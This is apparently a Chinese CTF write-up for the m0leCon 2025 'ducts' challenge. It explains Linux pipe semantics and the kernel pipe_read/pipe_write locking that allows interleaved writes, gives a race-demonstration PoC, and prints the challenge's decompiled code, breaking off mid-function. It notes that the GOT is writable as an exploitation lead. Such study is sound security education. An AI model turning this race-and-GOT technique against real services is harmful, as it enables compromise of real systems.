问答
发起
提问
文章
攻防
活动
Toggle navigation
首页
(current)
问答
商城
实战攻防技术
活动
摸鱼办
搜索
登录
注册
管道竞争-m0leCon CTF Teaser 2025-ducts
CTF
头次见到在用户态中的管道竞争,很好,学之
@\[toc\] 参考 == [pipe(7) — Linux manual page](https://man7.org/linux/man-pages/man7/pipe.7.html) [Ducts challenge write-up](https://matteoschiff.com/ducts-writeup/) [管道读写规则和Pipe Capacity、PIPE\_BUF](https://www.cnblogs.com/alantu2018/p/8477339.html) [linux的阻塞和等待队列机制](https://www.cnblogs.com/gdk-0078/p/5172941.html) 头次见到在用户态中的管道竞争,很好,学之 > 衷心感谢tpus师傅和stc4k师傅的帮助 pipe ==== ### 概述 `pipe(7)` 是 Linux 系统中关于管道(pipes)和命名管道(FIFOs)的概述手册页。管道提供了一种单向的进程间通信(IPC)通道,具有读端和写端。数据从写端写入,可以从读端读出。 ### 创建管道 #### 无名管道(Anonymous Pipes) - **创建**: - 使用 `pipe(2)` 系统调用创建。 - 调用 `pipe(2)` 会创建一个新的管道,并返回两个文件描述符:一个用于读端(通常为 `pipefd[0]`),一个用于写端(通常为 `pipefd[1]`)。 - 无名管道通常用于父子进程之间的通信。 - **示例**: ```c #include <unistd.h> #include <stdio.h> int main() { int pipefd[2]; char buf[100] = "Hello, pipe!"; if (pipe(pipefd) == -1) { perror("pipe"); return 1; } // 写入数据 write(pipefd[1], buf, sizeof(buf)); // 读取数据 char read_buf[100]; ssize_t n = read(pipefd[0], read_buf, sizeof(read_buf)); if (n == -1) { perror("read"); return 1; } read_buf[n] = '\0'; printf("Read: %s\n", read_buf); // 关闭文件描述符 close(pipefd[0]); close(pipefd[1]); return 0; } ``` #### 命名管道(FIFOs) - **创建**: - 具有文件系统中的名称,使用 `mkfifo(3)` 函数创建。 - 调用 `mkfifo(3)` 时需要指定路径和权限模式。 - 使用 `open(2)` 系统调用打开,可以指定 `O_RDONLY` 或 `O_WRONLY` 标志。 - 任何进程都可以打开 FIFO,只要文件权限允许。 - **示例**: ```c #include <sys/types.h> #include <sys/stat.h> #include <fcntl.h> #include <unistd.h> #include <stdio.h> int main() { const char *fifo_path = "/tmp/myfifo"; // 创建 FIFO if (mkfifo(fifo_path, 0666) == -1) { perror("mkfifo"); return 1; } // 打开 FIFO 用于写入 int fd = open(fifo_path, O_WRONLY); if (fd == -1) { perror("open"); return 1; } // 写入数据 const char *msg = "Hello, FIFO!"; write(fd, msg, strlen(msg)); // 关闭文件描述符 close(fd); // 删除 FIFO unlink(fifo_path); return 0; } ``` ### I/O 操作 - **读写操作**: - **读操作**: - 如果尝试从空管道读取,`read(2)` 会阻塞,直到有数据可读。 - 如果所有写端都被关闭,`read(2)` 会返回 0,表示文件结束。 - **写操作**: - 如果尝试向已满管道写入,`write(2)` 会阻塞,直到有足够的空间。 - 如果所有读端都被关闭,`write(2)` 会生成 `SIGPIPE` 信号,并返回 -1,设置 `errno` 为 `EPIPE`。 - **非阻塞 I/O**: - 可以通过 `fcntl(2)` 的 `F_SETFL` 操作启用 `O_NONBLOCK` 标志来实现非阻塞 I/O。 - 对于 FIFO,如果任何进程已经打开写端,读操作会返回 `EAGAIN`;否则,如果没有潜在的写进程,读操作会成功并返回空。 - **原子性**: - 写入小于或等于 `PIPE_BUF` 字节的数据是原子的,即数据作为一个连续的序列写入管道。 - 写入大于 `PIPE_BUF` 字节的数据可能是非原子的,内核可能会将数据分成多个部分写入管道,这些部分之间可能会被其他进程的写操作插入数据。 - POSIX.1 要求 `PIPE_BUF` 至少为 512 字节,Linux 中通常是 4096 字节。 ### 配置选项 - **/proc 文件系统**: - `/proc/sys/fs/pipe-max-size`:设置管道的最大容量(以字节为单位)。 - `/proc/sys/fs/pipe-user-pages-hard`:设置单个非特权用户可以分配给管道缓冲区的总页面数的硬限制。 - `/proc/sys/fs/pipe-user-pages-soft`:设置单个非特权用户可以分配给管道缓冲区的总页面数的软限制。 ### 相关函数和系统调用 - **创建和管理**: - `pipe(2)`:创建无名管道。 - `mkfifo(3)`:创建命名管道。 - `open(2)`:打开命名管道。 - `fcntl(2)`:管理文件描述符的属性。 - `dup(2)`:复制文件描述符。 - `close(2)`:关闭文件描述符。 - **I/O 操作**: - `read(2)`:从管道读取数据。 - `write(2)`:向管道写入数据。 - `poll(2)` 和 `select(2)`:监控多个文件描述符的状态。 - `splice(2)` 和 `tee(2)`:高效地传输数据。 - `vmsplice(2)`:将用户空间内存区域的内容写入管道。 - **其他**: - `stat(2)`:获取文件状态。 - `unlink(2)`:删除文件。 - `epoll(7)`:高效的 I/O 多路复用机制。 - `fifo(7)`:命名管道的详细信息。 ### 通信语义 - **字节流**: - 管道提供的通信通道是一个字节流,没有消息边界的概念。 - 数据按顺序写入和读取,但没有明确的消息分隔符。 ### 示例代码 #### 无名管道示例 ```c #include <unistd.h> #include <stdio.h> #include <stdlib.h> int main() { int pipefd[2]; pid_t cpid; char buf[100]; if (pipe(pipefd) == -1) { perror("pipe"); exit(EXIT_FAILURE); } cpid = fork(); if (cpid == -1) { perror("fork"); exit(EXIT_FAILURE); } if (cpid == 0) { // 子进程 close(pipefd[1]); // 关闭写端 ssize_t n = read(pipefd[0], buf, sizeof(buf)); if (n == -1) { perror("read"); exit(EXIT_FAILURE); } buf[n] = '\0'; printf("Child: received '%s'\n", buf); close(pipefd[0]); exit(EXIT_SUCCESS); } else { // 父进程 close(pipefd[0]); // 关闭读端 const char *msg = "Hello, child!"; write(pipefd[1], msg, strlen(msg)); close(pipefd[1]); wait(NULL); // 等待子进程结束 exit(EXIT_SUCCESS); } } ``` #### 命名管道示例 ```c #include <sys/types.h> #include <sys/stat.h> #include <fcntl.h> #include <unistd.h> #include <stdio.h> #include <stdlib.h> int main() { const char *fifo_path = "/tmp/myfifo"; // 创建 FIFO if (mkfifo(fifo_path, 0666) == -1) { perror("mkfifo"); exit(EXIT_FAILURE); } // 父进程写入数据 int fd = open(fifo_path, O_WRONLY); if (fd == -1) { perror("open"); exit(EXIT_FAILURE); } const char *msg = "Hello, FIFO!"; write(fd, msg, strlen(msg)); close(fd); // 子进程读取数据 pid_t cpid = fork(); if (cpid == -1) { perror("fork"); exit(EXIT_FAILURE); } if (cpid == 0) { // 子进程 fd = open(fifo_path, O_RDONLY); if (fd == -1) { perror("open"); exit(EXIT_FAILURE); } char buf[100]; ssize_t n = read(fd, buf, sizeof(buf)); if (n == -1) { perror("read"); exit(EXIT_FAILURE); } buf[n] = '\0'; printf("Child: received '%s'\n", buf); close(fd); exit(EXIT_SUCCESS); } else { // 父进程 wait(NULL); // 等待子进程结束 unlink(fifo_path); // 删除 FIFO exit(EXIT_SUCCESS); } } ``` ### 参考资料 - `fcntl(2)` - `intro(2)` - `open(2)` - `pipe(2)` - `splice(2)` - `tee(2)` - `vmsplice(2)` - `write(2)` - `proc_sys_fs(5)` - `fifo(7)` - `signal(7)` 竞争点 === [任意只读文件漏洞分析](https://xie.infoq.cn/article/c2bdf20841b48d407b1485c9a) 在于pipe\_write 大概是第一个进程写完管道后然后放锁后其他进程都开始依次写,但都和第一个进程一样都阻塞到wait\_event\_interruptible\_exclusive了,然后才轮到读进程开始读,读完后各个进程的wait\_event\_interruptible\_exclusive都退出了,然后开始上锁再写。 那谁先能写就看哪个从wait\_event\_interruptible\_exclusive退出到上锁快了 下面详细讲讲 互斥锁 --- 当然,下面是关于 `mutex_init`、`mutex_lock` 和 `mutex_unlock` 的详细解释,包括它们的工作原理和内部机制。 ### 1. `mutex_init` #### 定义 ```c #define mutex_init(mutex) \ do { \ static struct lock_class_key __key; \ \ __mutex_init((mutex), #mutex, &__key); \ } while (0) ``` #### 作用 `mutex_init` 用于初始化一个互斥锁(mutex)。它确保互斥锁处于未锁定状态,并且准备好被使用。 #### 实现 ```c void __mutex_init(struct mutex *lock, const char *name, struct lock_class_key *key) { atomic_set(&lock->count, 1); // 将计数器设置为1,表示未锁定 spin_lock_init(&lock->wait_lock); // 初始化自旋锁,用于保护等待队列 INIT_LIST_HEAD(&lock->wait_list); // 初始化等待队列 mutex_clear_owner(lock); // 清除所有者信息 #ifdef CONFIG_MUTEX_SPIN_ON_OWNER lock->spin_mlock = NULL; // 初始化自旋锁指针(如果启用了相关配置) #endif debug_mutex_init(lock, name, key); // 调试信息初始化 } ``` #### 原理 - **计数器初始化**:`atomic_set(&lock->count, 1)` 将互斥锁的计数器设置为1,表示互斥锁未被锁定。 - **自旋锁初始化**:`spin_lock_init(&lock->wait_lock)` 初始化一个自旋锁,用于保护等待队列。 - **等待队列初始化**:`INIT_LIST_HEAD(&lock->wait_list)` 初始化一个链表头,用于管理等待获取互斥锁的任务。 - **清除所有者信息**:`mutex_clear_owner(lock)` 清除互斥锁的所有者信息。 - **调试信息初始化**:`debug_mutex_init(lock, name, key)` 用于调试目的,记录互斥锁的名称和类键。 ### 2. `mutex_lock` #### 定义 ```c void __sched mutex_lock(struct mutex *lock) { might_sleep(); // 提示编译器该函数可能会睡眠 /* * The locking fastpath is the 1->0 transition from * 'unlocked' into 'locked' state. */ __mutex_fastpath_lock(&lock->count, __mutex_lock_slowpath); mutex_set_owner(lock); } ``` #### 作用 `mutex_lock` 用于获取一个互斥锁。如果互斥锁已经被其他任务持有,当前任务将进入睡眠状态,直到互斥锁可用。 #### 实现 - **提示可能睡眠**:`might_sleep()` 提示编译器该函数可能会睡眠,确保调用者不会在禁止睡眠的上下文中调用该函数。 - **快速路径**:`__mutex_fastpath_lock(&lock->count, __mutex_lock_slowpath)` 尝试快速获取互斥锁。如果互斥锁未被锁定,则直接将计数器从1减到0,表示已锁定。如果互斥锁已被锁定,则调用慢速路径 `__mutex_lock_slowpath`。 - **设置所有者**:`mutex_set_owner(lock)` 设置互斥锁的所有者为当前任务。 #### 原理 - **快速路径**:尝试原子地将计数器从1减到0。如果成功,表示互斥锁已被当前任务获取。 - **慢速路径**:如果快速路径失败(即互斥锁已被其他任务持有),调用慢速路径 `__mutex_lock_slowpath`。慢速路径会将当前任务加入等待队列,并使当前任务进入睡眠状态,直到互斥锁可用。 - **设置所有者**:确保互斥锁的所有者信息被正确设置为当前任务。 ### 3. `mutex_unlock` #### 定义 ```c void __sched mutex_unlock(struct mutex *lock) { /* * The unlocking fastpath is the 0->1 transition from 'locked' * into 'unlocked' state: */ #ifndef CONFIG_DEBUG_MUTEXES /* * When debugging is enabled we must not clear the owner before time, * the slow path will always be taken, and that clears the owner field * after verifying that it was indeed current. */ mutex_clear_owner(lock); // 清除所有者信息 #endif __mutex_fastpath_unlock(&lock->count, __mutex_unlock_slowpath); } ``` #### 作用 `mutex_unlock` 用于释放一个互斥锁。只有当前任务持有互斥锁时,才能调用此函数释放互斥锁。 #### 实现 - **清除所有者信息**:`mutex_clear_owner(lock)` 清除互斥锁的所有者信息。如果启用了调试模式,这个操作会在慢速路径中完成。 - **快速路径**:`__mutex_fastpath_unlock(&lock->count, __mutex_unlock_slowpath)` 尝试快速释放互斥锁。如果互斥锁已被当前任务持有,则直接将计数器从0加到1,表示互斥锁已解锁。如果互斥锁未被当前任务持有,则调用慢速路径 `__mutex_unlock_slowpath`。 #### 原理 - **快速路径**:尝试原子地将计数器从0加到1。如果成功,表示互斥锁已被解锁。 - **慢速路径**:如果快速路径失败(即互斥锁未被当前任务持有),调用慢速路径 `__mutex_unlock_slowpath`。慢速路径会验证互斥锁的所有者信息,并唤醒等待队列中的下一个任务。 - **清除所有者信息**:确保互斥锁的所有者信息被正确清除,以便其他任务可以获取互斥锁。 ### 总结 - **`mutex_init`**:初始化互斥锁,确保其处于未锁定状态。 - **`mutex_lock`**:获取互斥锁,如果互斥锁已被其他任务持有,当前任务将进入睡眠状态,直到互斥锁可用。 - **`mutex_unlock`**:释放互斥锁,只有当前任务持有互斥锁时,才能调用此函数释放互斥锁。 pipe\_read ---------- 首先启动的是读进程,此时还没有写入内容。在`pipe_read`函数中,如果管道(pipe)中没有内容可读,执行流程会处理这种情况。具体的执行流如下: ### 1. **初始状态检查** 首先,函数会锁住管道的互斥锁(`mutex_lock(&pipe->mutex)`),并且检查管道的头尾指针,判断管道是否为空。以下代码片段会执行这个检查: ```c unsigned int head = smp_load_acquire(&pipe->head); unsigned int tail = pipe->tail; ``` 接下来的条件判断: ```c if (!pipe_empty(head, tail)) { // 管道不为空的情况,处理读取 } else { // 管道为空的情况 } ``` 如果管道为空,`pipe_empty(head, tail)`返回`true`,执行流进入“管道为空”的处理逻辑。 ### 2. **检查是否有写者存在** 接下来,代码会检查是否还有写者在写入管道: ```c if (!pipe->writers) break; ``` - 如果没有写者(`pipe->writers == 0`),说明不会再有数据写入,直接退出循环,函数将返回。 - 如果有写者存在,函数会继续执行。(一般是有的) ### 3. **处理非阻塞模式** 在阻塞模式和非阻塞模式下,行为会有所不同。接下来会检查文件描述符的标志: ```c if ((filp->f_flags & O_NONBLOCK) || (iocb->ki_flags & IOCB_NOWAIT)) { ret = -EAGAIN; break; } ``` - 如果文件描述符设置了`O_NONBLOCK`标志(非阻塞模式),或者`iocb`结构体设置了`IOCB_NOWAIT`标志,`pipe_read`会立即返回`-EAGAIN`,表示当前没有数据可读,并且不等待。(一般是阻塞) - 如果是阻塞模式,则继续等待数据。 ### 4. **解锁并等待数据** 如果是阻塞模式下,且管道为空,程序会解锁互斥锁,并进入等待状态: ```c mutex_unlock(&pipe->mutex); ``` 然后调用`wait_event_interruptible_exclusive`等待数据: ```c if (wait_event_interruptible_exclusive(pipe->rd_wait, pipe_readable(pipe)) < 0) return -ERESTARTSYS; ``` - `wait_event_interruptible_exclusive`会使当前进程进入睡眠状态,直到管道变得可读(即有数据写入),或者该进程被信号中断(如`SIGINT`)。 - 如果被信号中断,函数会返回`-ERESTARTSYS`,通知调用者需要重新启动系统调用。 - 如果管道变得可读(即有数据写入),函数会再次尝试读取数据。 ### 5. **重新获取互斥锁并再次检查** 等待结束后,函数重新获取管道的互斥锁: ```c mutex_lock(&pipe->mutex); ``` 然后进入循环,再次检查管道的状态,重新评估是否有数据可读。如果此时管道中有数据,则进入读取流程。 同时启动多个pipe\_write ----------------- 此时由于上锁时只能有一个上锁成功,其他都会进入互斥等待队列里,但顺序未知,然后当写满pipebuffer后进入如下 ```c mutex_unlock(&pipe->mutex); if (was_empty) wake_up_interruptible_sync_poll(&pipe->rd_wait, EPOLLIN | EPOLLRDNORM); kill_fasync(&pipe->fasync_readers, SIGIO, POLL_IN); wait_event_interruptible_exclusive(pipe->wr_wait, pipe_writable(pipe)); mutex_lock(&pipe->mutex); was_empty = pipe_empty(pipe->head, pipe->tail); wake_next_writer = true; } ``` 此时解锁会导致其他进程开始获得锁,并且向阻塞的pipe\_read读进程发出信号来唤醒它,然后其他pipe\_write进程由于pipebuffer都满了,流程依然会进入到和上述一样的流程 但由于第一个pipe\_write进程释放锁后,此时互斥等待队列中的是其他pipe\_write进程,所以会其他pipe\_write会先获得锁,此时第一个pipe\_write进程会`wake_up_interruptible_sync_poll`唤醒pipe\_read读进程,然后此时pipe\_read读进程会上锁,但由于被占了,此时会放入互斥等待队列,也就是位于pipe\_write之后,然后第一个pipe\_write会将自己放入等待队列知道得到信号可写 此时其他的pipe\_write进程也会依次到`wait_event_interruptible_exclusive`然后将自己放入等待队列。 ```c if (wait_event_interruptible_exclusive(pipe->rd_wait, pipe_readable(pipe)) < 0) return -ERESTARTSYS; mutex_lock(&pipe->mutex); was_full = pipe_full(pipe->head, pipe->tail, pipe->max_usage); wake_next_reader = true; } ``` pipe\_read读后唤醒pipe\_write ------------------------- ```c } if (pipe_empty(pipe->head, pipe->tail)) wake_next_reader = false; mutex_unlock(&pipe->mutex); if (was_full) wake_up_interruptible_sync_poll(&pipe->wr_wait, EPOLLOUT | EPOLLWRNORM); if (wake_next_reader) wake_up_interruptible_sync_poll(&pipe->rd_wait, EPOLLIN | EPOLLRDNORM); kill_fasync(&pipe->fasync_writers, SIGIO, POLL_OUT); if (ret > 0) file_accessed(filp); return ret; } ``` 当通过唤醒`wake_up_interruptible_sync_poll`唤醒pipe\_write,此时唤醒和加入等待队列机制如下 ### 加入等待队列 1. **创建等待队列条目**: - 当调用 `wait_event_interruptible_exclusive()` 时,会初始化一个 `wait_queue_entry` 结构体。这是通过 `init_wait_entry()` 来完成的。 - `wait_queue_entry` 的 `flags` 会标记这个等待条目是否为排他(exclusive)。 - `private` 字段通常设置为当前进程(`current`),表示哪个任务在等待。 2. **挂入等待队列**: - `prepare_to_wait_event()` 函数将 `wait_queue_entry` 挂入到 `wait_queue_head` 的链表中。 - 如果是排他等待(exclusive),条目会被添加到队列的尾部;非排他等待则被添加到头部。 - 设置当前任务的状态为 `TASK_INTERRUPTIBLE`(如果使用 `wait_event_interruptible_exclusive`)或 `TASK_UNINTERRUPTIBLE`。 ### 唤醒机制 wake\_up\_interruptible\_sync\_poll(&pipe->wr\_wait, EPOLLOUT | EPOLLWRNORM);唤醒wait\_event\_interruptible\_exclusive(pipe->wr\_wait, pipe\_writable(pipe));时候\_\_wake\_up\_common的执行流程 ```c #define wake_up_interruptible_sync_poll(x, m) \ __wake_up_sync_key((x), TASK_INTERRUPTIBLE, poll_to_key(m)) void __wake_up_sync_key(struct wait_queue_head *wq_head, unsigned int mode, void *key) { if (unlikely(!wq_head)) return; __wake_up_common_lock(wq_head, mode, 1, WF_SYNC, key); } EXPORT_SYMBOL_GPL(__wake_up_sync_key); static int __wake_up_common_lock(struct wait_queue_head *wq_head, unsigned int mode, int nr_exclusive, int wake_flags, void *key) { unsigned long flags; int remaining; spin_lock_irqsave(&wq_head->lock, flags); remaining = __wake_up_common(wq_head, mode, nr_exclusive, wake_flags, key); spin_unlock_irqrestore(&wq_head->lock, flags); return nr_exclusive - remaining; } static int __wake_up_common(struct wait_queue_head *wq_head, unsigned int mode, int nr_exclusive, int wake_flags, void *key) { wait_queue_entry_t *curr, *next; lockdep_assert_held(&wq_head->lock); curr = list_first_entry(&wq_head->head, wait_queue_entry_t, entry); if (&curr->entry == &wq_head->head) return nr_exclusive; list_for_each_entry_safe_from(curr, next, &wq_head->head, entry) { unsigned flags = curr->flags; int ret; ret = curr->func(curr, mode, wake_flags, key); if (ret < 0) break; if (ret && (flags & WQ_FLAG_EXCLUSIVE) && !--nr_exclusive) break; } return nr_exclusive; } ``` 在 Linux 内核中,等待队列(wait queue)用于管理任务的睡眠和唤醒。当多个任务以独占方式等待在同一个等待队列上时(例如,使用 `wait_event_interruptible_exclusive`),唤醒机制在唤醒任务时会遵循一定的策略。 ### 独占等待的唤醒策略 1. **队列顺序**: - 等待队列内部通常是一个链表结构,任务按进入的顺序排列。第一个进入队列的任务在链表的头部,最后一个进入的在尾部。 2. **唤醒顺序**: - `__wake_up_common` 函数在遍历等待队列时,会从头部(即最早进入的任务)开始进行检查和唤醒。因此,通常情况下,第一个被唤醒的任务是最先进入等待队列的独占任务。 3. **独占标志**: - 每个等待队列条目包含一个标志,指示该任务是否是独占的(通过 `WQ_FLAG_EXCLUSIVE` 标志)。 - 在 `__wake_up_common` 中,当一个独占任务被成功唤醒后,会减少 `nr_exclusive` 计数器。 - 一旦 `nr_exclusive` 减至零,唤醒过程会停止,这意味着只有指定数量的独占任务会被唤醒,而不是所有等待的任务。 ### 具体唤醒哪个任务 - **第一个独占任务**: 在多个任务都等待的情况下,唤醒机制首先会唤醒队列中第一个具有独占标志的任务。 - **FIFO 顺序**: 因为队列是按 FIFO(先进先出)顺序管理的,所以第一个被唤醒的独占任务通常是最早调用 `wait_event_interruptible_exclusive` 并进入队列的任务。 此时由于触发`wait_event_interruptible_exclusive`然后加入等待队列的pipe\_write进程是哪个是不确定的,因为一开始解锁的pipe\_write再触发`wait_event_interruptible_exclusive`和获得锁后再解锁然后触发`wait_event_interruptible_exclusive`的进程的触发顺序是不确定的。自然开始唤醒的pipe\_write进程也不确定 但如果满足触发`wait_event_interruptible_exclusive`的pipe\_write进程是在开始解锁的pipe\_write进程之前,那么将导致下次触发开始写的进程不是接着原来的pipe\_write进程 检查 == got表可写 调试 == - set detach-on-fork off 该gdb指令是当调试父或子进程时,另一个会自动暂停在fork位置。这里使用是为了便于观察 - set follow-fork-mode parent 调试父进程 - set follow-fork-mode child 调试子进程 poc === ```c #include <string.h> #include <stdio.h> #include <stdlib.h> #include <unistd.h> #include <sys/wait.h> #include <sys/types.h> #include <sys/mman.h> #include <fcntl.h> #define TEST_SIZE 68*1024 #define NUM_CHILDREN 2 int main() { int i; pid_t pid; int *start_flag; char a[TEST_SIZE]; int pipefd[2]; int ret; pipe(pipefd); // 使用共享内存来同步 start_flag = mmap(NULL, sizeof(int), PROT_READ | PROT_WRITE, MAP_SHARED | MAP_ANONYMOUS, -1, 0); if (start_flag == MAP_FAILED) { perror("mmap"); exit(EXIT_FAILURE); } pid = fork(); if (pid == 0) { printf("read pipe apid=%d begin\n", getpid()); close(pipefd[1]); char buf[1024 * 4] = {0}; int n = 1; while (1) { ret = read(pipefd[0], buf, sizeof(buf)); //当管道被写入数据,就已经可以开始读了,每次读取4k if (ret == 0) // 管道写端全部关闭,即读到了结尾 break; printf("n=%02d pid=%d read %d bytes from pipe buf[4095]=%c\n", n++, getpid(), ret, buf[4095]); } } *start_flag = 0; // 初始化同步标志为0 for (i = 0; i < NUM_CHILDREN; i++) { pid = fork(); if (pid == 0) { printf("write pipe apid=%d begin\n", getpid()); while (*start_flag == 0) { // 等待父进程设置start_flag为1 usleep(100); } close(pipefd[0]); memset(a, 'A'+i, sizeof(a)); ret = write(pipefd[1], a, sizeof(a)); // 全部写完才返回 printf("apid=%d write %d bytes to pipe\n", getpid(), ret); exit(0); } } sleep(1); *start_flag = 1; for (i = 0; i < NUM_CHILDREN+1; i++) { wait(NULL); // 等待所有子进程结束 } // 释放共享内存 if (munmap(start_flag, sizeof(int)) == -1) { perror("munmap"); exit(EXIT_FAILURE); } return 0; } ``` 可以看到发现此时pipe\_write阻塞后被pipe\_read唤醒的进程是另一个进程B  逆向 == ```c int __fastcall main(int argc, const char **argv, const char **envp) { int *v3; // rax uint16_t port; // ax socklen_t addr_len; // [rsp+8h] [rbp-48h] BYREF socklen_t len; // [rsp+Ch] [rbp-44h] BYREF int server_fd; // [rsp+10h] [rbp-40h] int client_fd; // [rsp+14h] [rbp-3Ch] int pipedes[2]; // [rsp+18h] [rbp-38h] BYREF struct sockaddr sockaddr; // [rsp+20h] [rbp-30h] BYREF struct sockaddr client_addr; // [rsp+30h] [rbp-20h] BYREF unsigned __int64 v13; // [rsp+48h] [rbp-8h] v13 = __readfsqword(0x28u); alarm(0x3Cu); pipe(pipedes); if ( !fork() ) backend(pipedes[0]); server_fd = socket(2, 1, 0); if ( server_fd == -1 ) { puts("socket creation failed..."); exit(1); } puts("Socket successfully created.."); memset(&sockaddr, 0, sizeof(sockaddr)); sockaddr.sa_family = 2; *(_DWORD *)&sockaddr.sa_data[2] = htonl(0); *(_WORD *)sockaddr.sa_data = htons(0); if ( bind(server_fd, &sockaddr, 0x10u) ) { puts("socket bind failed..."); exit(1); } puts("Socket successfully binded.."); if ( listen(server_fd, 5) ) { puts("Listen failed..."); exit(1); } puts("Server listening.."); len = 16; if ( getsockname(server_fd, &sockaddr, &len) ) { v3 = __h_errno_location(); printf("failed to get hostname with errno %d\n", (unsigned int)*v3); exit(1); } port = htons(*(uint16_t *)sockaddr.sa_data); printf("Port is %u\n", port); addr_len = 16; while ( 1 ) { client_fd = accept(server_fd, &client_addr, &addr_len); if ( !client_fd ) break; if ( !fork() ) talk(client_fd, pipedes[1]); } close(server_fd); return 0; } ``` ```c void __fastcall __noreturn backend(unsigned int pipe_read) { int read_from_pipe_read; // [rsp+1Ch] [rbp-4h] first = (__int64)NULL_MESSAGE; last = (__int64)NULL_MESSAGE; devnull = fopen("/dev/null", "w"); while ( 1 ) { read_from_pipe_read = identify_incoming(pipe_read); if ( read_from_pipe_read == 1 ) { handle_command(pipe_read); } else if ( !read_from_pipe_read ) { handle_message(pipe_read); } } } __int64 __fastcall identify_incoming(int pipe_read) { unsigned int buf; // [rsp+14h] [rbp-Ch] BYREF unsigned __int64 v3; // [rsp+18h] [rbp-8h] v3 = __readfsqword(0x28u); read(pipe_read, &buf, 4uLL); return buf; } void __fastcall handle_command(int pipe_read) { signed int destory_buf_len; // eax struct command *command; // [rsp+18h] [rbp-8h] command = receive_command(pipe_read); destory_buf_len = command->destory_buf_len; if ( destory_buf_len == 0xDEADC0DE ) { flush_messages(); goto LABEL_9; } if ( destory_buf_len > (int)0xDEADC0DE ) goto LABEL_8; if ( destory_buf_len == 0xCAFEBABE ) { redact_message((__int64)command); goto LABEL_9; } if ( destory_buf_len != 0xDEADBEEF ) { LABEL_8: printf("Invalid command %d", (unsigned int)command->destory_buf_len); goto LABEL_9; } print_messages(); LABEL_9: destroy_packet(command); } struct message *__fastcall handle_message(int pipe_read) { struct message *result; // rax struct message *message; // [rsp+18h] [rbp-8h] message = receive_message(pipe_read); printf("Destroying message with len '%d' by %s\n", (unsigned int)message->destroy_buf_len, message->name); fwrite(message->destory_buf, 1uLL, (int)message->destroy_buf_len, devnull); if ( (void *)first == NULL_MESSAGE ) first = (__int64)message; else *(_QWORD *)(last + 8) = message; result = message; last = (__int64)message; return result; } ``` ```c void *flush_messages() { void *result; // rax first = (__int64)NULL_MESSAGE; result = NULL_MESSAGE; last = (__int64)NULL_MESSAGE; return result; } void *__fastcall redact_message(struct command *command) { void *result; // rax int index; // [rsp+14h] [rbp-14h] struct message *v3; // [rsp+18h] [rbp-10h] struct message *i; // [rsp+20h] [rbp-8h] index = 0; v3 = (struct message *)NULL_MESSAGE; for ( i = (struct message *)first; i != NULL_MESSAGE && v3 == NULL_MESSAGE; i = (struct message *)i->next ) { if ( index == command->index ) v3 = i; ++index; } result = NULL_MESSAGE; if ( v3 != NULL_MESSAGE ) { v3->destroy_buf_len = 1; result = *(void **)command->buff; *(_QWORD *)v3->destory_buf = result; } return result; } void *print_messages() { void *result; // rax struct message *i; // [rsp+8h] [rbp-8h] for ( i = (struct message *)first; ; i = (struct message *)i->next ) { result = NULL_MESSAGE; if ( i == NULL_MESSAGE || !i ) break; printf("Message %p is '%s' by %s. Next is %p\n", i, i->destory_buf, i->name, (const void *)i->next); } return result; } struct message *__fastcall receive_message(int pipe_read) { int destroy_buf_len; // [rsp+10h] [rbp-30h] BYREF int index; // [rsp+14h] [rbp-2Ch] void *p_next; // [rsp+18h] [rbp-28h] struct message *message; // [rsp+20h] [rbp-20h] __int64 remain_len; // [rsp+28h] [rbp-18h] ssize_t read_bytes; // [rsp+30h] [rbp-10h] unsigned __int64 v8; // [rsp+38h] [rbp-8h] v8 = __readfsqword(0x28u); read(pipe_read, &destroy_buf_len, 4uLL); message = create_message(destroy_buf_len); remain_len = destroy_buf_len + 0x48LL; p_next = &message->next; index = 0; while ( remain_len > index ) { read_bytes = read(pipe_read, p_next, remain_len - index); if ( read_bytes == -1 || !read_bytes ) { printf("Protocol error!"); exit(1); } index += read_bytes; p_next = (char *)p_next + read_bytes; } return message; } ``` ```c struct message *__fastcall create_message(int destroy_buf_len) { struct message *message; // rax message = (struct message *)malloc(destroy_buf_len + 0x50LL); message->mes_or_com = 0; message->next = NULL_MESSAGE; message->destroy_buf_len = destroy_buf_len; return message; } struct message *__fastcall create_fill_message(const void *name, const void *destroy_buf, int destroy_buf_len) { struct message *message; // [rsp+28h] [rbp-8h] message = create_message(destroy_buf_len); memcpy(message->name, name, sizeof(message->name)); memcpy(message->destory_buf, destroy_buf, destroy_buf_len); return message; } ssize_t __fastcall send_message(struct message *message, int pipe_write) { return write(pipe_write, message, message->destroy_buf_len + 0x50); } // bad sp value at call has been detected, the output may be wrong! void __fastcall __noreturn talk(int client_fd, int pipe_write) { int v2; // eax int index; // [rsp+10h] [rbp-27168h] int j; // [rsp+14h] [rbp-27164h] int i; // [rsp+18h] [rbp-27160h] int read_bytes; // [rsp+1Ch] [rbp-2715Ch] struct message *fill_message; // [rsp+20h] [rbp-27158h] char name[64]; // [rsp+28h] [rbp-27150h] BYREF char destroy_buf[272]; // [rsp+68h] [rbp-27110h] BYREF char v10; // [rsp+178h] [rbp-27000h] BYREF __int64 v11[512]; // [rsp+26178h] [rbp-1000h] BYREF while ( 